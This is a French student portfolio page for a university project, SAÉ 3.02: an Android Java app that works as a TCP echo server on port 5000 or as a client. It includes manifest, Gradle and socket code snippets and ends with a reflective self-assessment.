        <span class="detail-cat" style="color:#a78bfa;border:1px solid rgba(167,139,250,.3);background:rgba(167,139,250,.08)">SAÉ 3.02</span>
        <span class="detail-year">2024</span>
      </div>
      <h1 class="detail-title">
        Application Android<br><span class="indigo">Communication TCP/IP</span>
      </h1>
      <p class="detail-subtitle">
        Développement d'une application mobile Android en Java permettant d'établir des communications réseau TCP/IP. L'application agit alternativement en mode serveur (écoute sur port 5000) ou en mode client, avec gestion du multithreading pour ne pas bloquer l'interface utilisateur.
      </p>
      <div class="detail-tags">
        <span class="detail-tag">Android Studio</span>
        <span class="detail-tag">Java</span>
        <span class="detail-tag">TCP/IP</span>
        <span class="detail-tag">Socket</span>
        <span class="detail-tag">Multithreading</span>
        <span class="detail-tag">XML UI</span>
        <span class="detail-tag">Gradle</span>
        <span class="detail-tag">ServerSocket</span>
      </div>
    </div>
  </div>

  <div class="divider"></div>


  <!-- ══ BODY ══ -->
  <div class="container">
    <div class="detail-body">

      <!-- ── MAIN ── -->
      <main class="detail-main">

        <!-- ══ APPRENTISSAGES CRITIQUES ══ -->
        <div class="ac-section reveal" style="background:rgba(99,102,241,.04);border:1px solid rgba(99,102,241,.15)">
          <p class="detail-section-label" style="color:#6366f1">Apprentissages Critiques</p>
          <h2 class="ac-comp-title">Compétence RT3 — Créer des outils et applications pour les R&T</h2>
          <p class="ac-comp-sub">Référentiel BUT R&T · SAÉ 3.02 · Semestre S3</p>
          <div class="ac-grid">
            <div class="ac-card">
              <div class="ac-card-id" style="color:#6366f1">AC33.01</div>
              <div class="ac-card-text">Développer des applications communicantes</div>
              <div class="ac-card-desc">Implémentation d'une application Java/Android utilisant les classes Socket et ServerSocket pour établir des connexions TCP/IP client-serveur bidirectionnelles.</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#6366f1">AC33.02</div>
              <div class="ac-card-text">Utiliser les protocoles de transport</div>
              <div class="ac-card-desc">Mise en œuvre du protocole TCP pour des échanges fiables, orientés connexion. Compréhension des mécanismes de port, d'adressage et de flux de données.</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#6366f1">AC33.03</div>
              <div class="ac-card-text">Maîtriser le cycle de vie d'une application Android</div>
              <div class="ac-card-desc">Gestion des activités Android, conception d'interfaces XML, implémentation du multithreading pour séparer logique réseau et UI sans bloquer le thread principal.</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#6366f1">AC33.04</div>
              <div class="ac-card-text">Déployer un environnement de développement</div>
              <div class="ac-card-desc">Configuration d'Android Studio avec Kotlin DSL (Gradle), gestion des permissions AndroidManifest, déploiement et tests sur émulateur Android 7.0+.</div>
            </div>
          </div>
        </div>

        <!-- ══ DOCUMENT DE PREUVES ══ -->
        <div class="proof-divider">
          <div class="proof-divider-line"></div>
          <div class="proof-divider-label">Document de Preuves</div>
          <div class="proof-divider-line"></div>
        </div>

        <!-- Architecture -->
        <div class="detail-section reveal">
          <p class="detail-section-label">Architecture</p>
          <h2 class="detail-section-title">Vue d'ensemble de l'application</h2>
          <p class="detail-text">
            L'application est conçue autour d'une architecture <strong>dual-mode</strong> : elle peut fonctionner indépendamment comme serveur TCP ou comme client TCP. Les deux modes partagent la même interface graphique et une console de logs commune pour le suivi des échanges.
          </p>

          <div class="arch-grid">
            <div class="arch-card">
              <div class="arch-icon">📱</div>
              <div class="arch-label">Interface</div>
              <div class="arch-name">activity_main.xml</div>
              <div class="arch-sub">Champs IP/Port · Boutons · Console de log</div>
            </div>
            <div class="arch-card">
              <div class="arch-icon">🖧</div>
              <div class="arch-label">Serveur</div>
              <div class="arch-name">ServerTCP.java</div>
              <div class="arch-sub">Port 5000 · 0.0.0.0 · Echo préfixé</div>
            </div>
            <div class="arch-card">
              <div class="arch-icon">📡</div>
              <div class="arch-label">Client</div>
              <div class="arch-name">ClientTCP.java</div>
              <div class="arch-sub">Socket · IP dynamique · Envoi/réception</div>
            </div>
          </div>

          <p class="detail-text" style="margin-top:8px">Flux de communication :</p>
          <div class="flow-chain">
            <div class="flow-node">Client Android</div>
            <div class="flow-arrow">→</div>
            <div class="flow-node">Socket TCP</div>
            <div class="flow-arrow">→</div>
            <div class="flow-node">Port 5000</div>
            <div class="flow-arrow">→</div>
            <div class="flow-node">ServerSocket</div>
            <div class="flow-arrow">→</div>
            <div class="flow-node">Thread serveur</div>
            <div class="flow-arrow">→</div>
            <div class="flow-node">Réponse "Echo :"</div>
          </div>
        </div>

        <!-- Étape 1 — Config réseau -->
        <div class="detail-section reveal" data-delay="0.08">
          <p class="detail-section-label">Étape 1</p>
          <h2 class="detail-section-title">Configuration réseau — AndroidManifest & Gradle</h2>
          <p class="detail-text">
            L'accès au réseau sur Android nécessite une déclaration explicite des permissions dans le manifeste. Le projet utilise le <strong>Kotlin DSL Gradle</strong> comme système de build, ciblant Android 7.0 (API 24) minimum.
          </p>

          <div class="step">
            <div class="step-header">
              <div class="step-num">1</div>
              <div class="step-title">Permission INTERNET dans AndroidManifest.xml</div>
            </div>
            <div class="step-desc">
              Sans cette permission, toute tentative d'ouverture de socket lève une <strong>SecurityException</strong> au runtime. Elle est déclarée au niveau de l'application, avant la balise <code style="color:#6366f1">&lt;application&gt;</code>.
            </div>
            <div class="code-block"><span class="cm">&lt;!-- AndroidManifest.xml --&gt;</span>
<span class="kw">&lt;uses-permission</span> <span class="val">android:name</span>=<span class="str">"android.permission.INTERNET"</span> <span class="kw">/&gt;</span>

<span class="kw">&lt;application</span>
  <span class="val">android:usesCleartextTraffic</span>=<span class="str">"true"</span>
  <span class="cm">&lt;!-- Autoriser HTTP non-chiffré pour les tests LAN --&gt;</span>
  <span class="val">...
</span><span class="kw">&gt;</span></div>
            <div class="result-badge indigo">Permission réseau déclarée — accès socket autorisé</div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">2</div>
              <div class="step-title">Configuration Gradle (Kotlin DSL)</div>
            </div>
            <div class="step-desc">
              Configuration du build avec <strong>minSdk 24</strong> (Android 7.0) pour une compatibilité maximale avec les appareils récents. Le gestionnaire de dépendances Kotlin DSL remplace Groovy pour une meilleure lisibilité et typage statique.
            </div>
            <div class="code-block"><span class="cm">// build.gradle.kts (app)</span>
android {
  <span class="val">compileSdk</span> = <span class="grn">34</span>
  defaultConfig {
    <span class="val">minSdk</span>     = <span class="grn">24</span>  <span class="cm">// Android 7.0+</span>
    <span class="val">targetSdk</span>  = <span class="grn">34</span>
  }
}</div>
            <div class="result-badge indigo">Build configuré — API 24+ ciblée</div>
          </div>
        </div>

        <!-- Étape 2 — Serveur TCP -->
        <div class="detail-section reveal" data-delay="0.12">
          <p class="detail-section-label">Étape 2</p>
          <h2 class="detail-section-title">Serveur TCP — ServerTCP.java</h2>
          <p class="detail-text">
            Le serveur écoute les connexions entrantes sur le <strong>port 5000</strong> et répond à chaque message reçu par un écho préfixé. Pour ne pas bloquer l'interface utilisateur Android, toute l'écoute est faite dans un <strong>Thread dédié</strong>.
          </p>

          <div class="step">
            <div class="step-header">
              <div class="step-num">1</div>
              <div class="step-title">Création du ServerSocket et attente de connexion</div>
            </div>
            <div class="step-desc">
              Un <strong>ServerSocket</strong> est créé sur le port 5000, écoutant sur toutes les interfaces réseau. La méthode <code style="color:#6366f1">accept()</code> est bloquante, d'où le thread séparé.
            </div>
            <div class="code-block"><span class="cm">// ServerTCP.java — Lancement du serveur dans un Thread</span>
<span class="kw">new</span> <span class="cls">Thread</span>(() -&gt; {
  <span class="kw">try</span> (ServerSocket serverSocket = <span class="kw">new</span> <span class="cls">ServerSocket</span>(<span class="grn">5000</span>)) {
    log(<span class="str">"Serveur démarré sur port 5000..."</span>);

    Socket client = serverSocket.<span class="grn">accept</span>(); <span class="cm">// Attente connexion</span>
    log(<span class="str">"Client connecté : "</span> + client.getInetAddress());

    <span class="cls">BufferedReader</span> in  = <span class="kw">new</span> <span class="cls">BufferedReader</span>(<span class="kw">new</span> <span class="cls">InputStreamReader</span>(client.getInputStream()));
    <span class="cls">PrintWriter</span>    out = <span class="kw">new</span> <span class="cls">PrintWriter</span>(client.getOutputStream(), <span class="kw">true</span>);

    <span class="cls">String</span> msg;
    <span class="kw">while</span> ((msg = in.readLine()) != <span class="kw">null</span>) {
      log(<span class="str">"Reçu : "</span> + msg);
      out.println(<span class="str">"Echo : "</span> + msg); <span class="cm">// Réponse au client</span>
    }
  } <span class="kw">catch</span> (<span class="cls">IOException</span> e) { log(<span class="str">"Erreur serveur : "</span> + e.getMessage()); }
}).start();</div>
            <div class="result-badge success">Serveur TCP opérationnel — écho sur port 5000</div>
          </div>
        </div>

        <!-- Étape 3 — Client TCP -->
        <div class="detail-section reveal" data-delay="0.16">
          <p class="detail-section-label">Étape 3</p>
          <h2 class="detail-section-title">Client TCP — ClientTCP.java</h2>
          <p class="detail-text">
            Le client se connecte à un serveur distant à l'<strong>IP et au port saisis</strong> par l'utilisateur. L'envoi et la réception de messages sont également asynchrones pour garantir la fluidité de l'interface.
          </p>

          <div class="step">
            <div class="step-header">
              <div class="step-num">1</div>
              <div class="step-title">Connexion et échange de messages</div>
            </div>
            <div class="step-desc">
              La classe <strong>Socket</strong> établit la connexion TCP. Les flux d'entrée/sortie sont enveloppés dans des <code style="color:#6366f1">BufferedReader</code> / <code style="color:#6366f1">PrintWriter</code> pour manipuler des lignes de texte.
            </div>
            <div class="code-block"><span class="cm">// ClientTCP.java — Connexion et envoi de message</span>
<span class="kw">new</span> <span class="cls">Thread</span>(() -&gt; {
  <span class="kw">try</span> (<span class="cls">Socket</span> socket = <span class="kw">new</span> <span class="cls">Socket</span>(ipAdresse, port)) {
    log(<span class="str">"Connecté à "</span> + ipAdresse + <span class="str">":"</span> + port);

    <span class="cls">PrintWriter</span>    out = <span class="kw">new</span> <span class="cls">PrintWriter</span>(socket.getOutputStream(), <span class="kw">true</span>);
    <span class="cls">BufferedReader</span> in  = <span class="kw">new</span> <span class="cls">BufferedReader</span>(<span class="kw">new</span> <span class="cls">InputStreamReader</span>(socket.getInputStream()));

    out.println(message);                  <span class="cm">// Envoi du message</span>
    <span class="cls">String</span> reponse = in.readLine();        <span class="cm">// Lecture de l'écho serveur</span>
    log(<span class="str">"Réponse : "</span> + reponse);

  } <span class="kw">catch</span> (<span class="cls">IOException</span> e) { log(<span class="str">"Erreur client : "</span> + e.getMessage()); }
}).start();</div>
            <div class="result-badge success">Communication client-serveur bidirectionnelle validée</div>
          </div>
        </div>

        <!-- Étape 4 — Interface utilisateur -->
        <div class="detail-section reveal" data-delay="0.20">
          <p class="detail-section-label">Étape 4</p>
          <h2 class="detail-section-title">Interface XML — activity_main.xml</h2>
          <p class="detail-text">
            L'interface graphique est conçue en <strong>XML Android</strong> avec un layout linéaire. Elle offre une prise en main immédiate grâce à des contrôles clairs et une console de logs intégrée.
          </p>

          <div class="step">
            <div class="step-header">
              <div class="step-num">1</div>
              <div class="step-title">Composants de l'interface</div>
            </div>
            <div class="step-desc">
              L'UI est divisée en deux zones : <strong>Réseau</strong> (IP + port + boutons d'action) et <strong>Console de log</strong> (ScrollView affichant les échanges en temps réel).
            </div>
            <ul style="padding-left:18px;list-style:disc;color:var(--muted-2);font-size:13.5px;line-height:2;margin-top:10px">
              <li><strong style="color:var(--text)">EditText IP</strong> — Saisie de l'adresse IP du serveur cible</li>
              <li><strong style="color:var(--text)">EditText Port</strong> — Saisie du port de connexion (défaut : 5000)</li>
              <li><strong style="color:var(--text)">Bouton "Démarrer Serveur"</strong> — Lance ServerTCP dans un thread</li>
              <li><strong style="color:var(--text)">Bouton "Connecter"</strong> — Lance la connexion ClientTCP</li>
              <li><strong style="color:var(--text)">Bouton "Envoyer"</strong> — Envoie le message saisi</li>
              <li><strong style="color:var(--text)">Console Logs</strong> — ScrollView auto-scroll pour les échanges</li>
            </ul>
            <div class="result-badge indigo">Interface dual-mode fonctionnelle sur émulateur</div>
          </div>
        </div>

        <!-- Bilan -->
        <div class="detail-section reveal" data-delay="0.26">
          <p class="detail-section-label">Bilan</p>
          <h2 class="detail-section-title">Résultats et perspectives</h2>
          <p class="detail-text">
            L'application satisfait les <strong>critères de base</strong> de la SAÉ 3.02 : communication TCP/IP bidirectionnelle fonctionnelle, gestion du multithreading, interface claire. Les tests conduits sur simulateur Android ont validé la stabilité de la connexion.
          </p>
          <ul style="padding-left:18px;list-style:disc;color:var(--muted-2);font-size:13.5px;line-height:2">
            <li><strong style="color:var(--text)">TCP / Sockets :</strong> connexion client-serveur stable, échanges de messages validés</li>
            <li><strong style="color:var(--text)">Multithreading :</strong> UI fluide — zéro blocage du thread principal</li>
            <li><strong style="color:var(--text)">Architecture dual-mode :</strong> basculement client/serveur sans redémarrage</li>
            <li><strong style="color:var(--text)">Écho serveur :</strong> préfixe "Echo :" affiché dans la console du client</li>
          </ul>

          <div style="margin-top:20px;padding:18px 22px;background:var(--bg-2);border:1px solid rgba(99,102,241,.2);border-radius:10px;">
            <div style="font-size:10px;letter-spacing:3px;text-transform:uppercase;color:#6366f1;font-weight:600;margin-bottom:10px">Perspectives d'amélioration</div>
            <ul style="padding-left:18px;list-style:disc;color:var(--muted-2);font-size:13px;line-height:1.9">
              <li><strong style="color:var(--text)">Multithreading serveur</strong> — gérer plusieurs clients simultanément avec un thread pool</li>
              <li><strong style="color:var(--text)">Protocol UDP</strong> — implémenter DatagramSocket pour des transferts sans connexion</li>
              <li><strong style="color:var(--text)">Sérialisation</strong> — envoyer des objets Java sérialisés plutôt que de simples chaînes</li>
            </ul>
          </div>
        </div>

        <!-- ══ CONCLUSION PAR COMPÉTENCE ══ -->
        <div class="detail-section reveal" data-delay="0.30">
          <p class="detail-section-label" style="color:#6366f1">Conclusion par Compétence</p>
          <h2 class="detail-section-title">Auto-évaluation &amp; Analyse Réflexive</h2>
          <p class="detail-text">Évaluation de l'acquisition des apprentissages critiques RT3 au travers de cette SAÉ :</p>
          <div class="autoval-grid">
            <div class="autoval-row">
              <span class="autoval-ac">AC33.01 — Développer des applications communicantes (Socket TCP)</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC33.02 — Utiliser les protocoles de transport (TCP)</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC33.03 — Cycle de vie Android &amp; multithreading</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC33.04 — Déployer un environnement de développement mobile</span>
              <span class="badge-encours">En cours d'acquisition</span>
            </div>
          </div>
          <p class="detail-text" style="margin-bottom:12px">Analyse réflexive :</p>
          <div class="reflexive-block">
            <div class="reflexive-item">
              <div class="reflexive-item-icon">💡</div>
              <div><strong>Ce que j'ai acquis.</strong> Cette SAÉ m'a permis de relier concrètement la couche transport (TCP) à une implémentation logicielle : je comprenais le fonctionnement du protocole en cours, mais écrire un ServerSocket qui accepte une connexion et y répond m'a donné une vision claire du cycle requête-réponse. La gestion du multithreading Android était une contrainte supplémentaire qui m'a obligé à comprendre pourquoi les opérations réseau ne peuvent pas se faire sur le thread UI.</div>
            </div>
            <div class="reflexive-item">
              <div class="reflexive-item-icon">⚡</div>
              <div><strong>Principale difficulté.</strong> La gestion des exceptions réseau en Java Android est verbeuse. La fermeture correcte des flux (try-with-resources) et la synchronisation entre le thread réseau et le thread UI pour mettre à jour la console de log sans crash ont demandé plusieurs itérations de débogage.</div>
            </div>
            <div class="reflexive-item">
              <div class="reflexive-item-icon">🔄</div>
              <div><strong>Ce que je ferais différemment.</strong> J'utiliserais <strong>Kotlin Coroutines</strong> avec les scopes Android plutôt que des Threads Java bruts — la gestion du cycle de vie est plus sûre et le code plus lisible. Je gérerais aussi plusieurs clients côté serveur dès le départ, avec un ExecutorService.</div>
            </div>
          </div>
        </div>

      </main>

      <!-- ── SIDEBAR ── -->
      <aside class="detail-sidebar">

        <div class="sidebar-box">
          <div class="sidebar-box-title">Informations projet</div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Contexte</span>
            <span class="sidebar-row-val">SAÉ 3.02</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Semestre</span>
            <span class="sidebar-row-val">S3 — BUT RT</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Date</span>
            <span class="sidebar-row-val">2024</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Langage</span>
            <span class="sidebar-row-val indigo">Java / XML</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">IDE</span>
            <span class="sidebar-row-val">Android Studio</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Protocole</span>
            <span class="sidebar-row-val indigo">TCP/IP</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Port serveur</span>
            <span class="sidebar-row-val">5000</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Cible Android</span>
            <span class="sidebar-row-val">API 24+ (7.0)</span>
          </div>
        </div>

        <div class="sidebar-box">
          <div class="sidebar-box-title">ACs mobilisées</div>
          <div style="display:flex;flex-direction:column;gap:8px;margin-top:4px;font-size:13px;color:var(--muted-2)">
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#6366f1;font-size:10px">▸</span> AC33.01 — Applis communicantes</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#6366f1;font-size:10px">▸</span> AC33.02 — Protocoles transport</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#6366f1;font-size:10px">▸</span> AC33.03 — Android lifecycle</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#6366f1;font-size:10px">▸</span> AC33.04 — Env. de développement</div>
          </div>
        </div>

        <div class="sidebar-box">
          <div class="sidebar-box-title">Stack technique</div>
          <div style="display:flex;flex-wrap:wrap;gap:6px;margin-top:4px">
            <span class="detail-tag" style="padding:3px 10px">Android Studio</span>
            <span class="detail-tag" style="padding:3px 10px">Java</span>
            <span class="detail-tag" style="padding:3px 10px">Socket</span>
            <span class="detail-tag" style="padding:3px 10px">ServerSocket</span>
            <span class="detail-tag" style="padding:3px 10px">Thread</span>
            <span class="detail-tag" style="padding:3px 10px">XML UI</span>
            <span class="detail-tag" style="padding:3px 10px">Gradle Kotlin DSL</span>
          </div>
        </div>

        <a class="btn-ghost" href="projects.html" style="width:100%;justify-content:center;text-align:center;margin-top:6px">← Tous les projets</a>

      </aside>

    </div>
  </div>


  <!-- ══ FOOTER ══ -->
  <footer>
    <div class="footer-logo">Antoine<span>.</span></div>
    <span>Roanne / Bron · 2026</span>
    <div class="footer-links">
      <a href="index.html">Accueil</a>
      <a href="projects.html">Projets</a>
      <a href="index.html#contact">Contact</a>
    </div>
  </footer>

  <script src="main.js"></script>
</body>
</html>
</file>


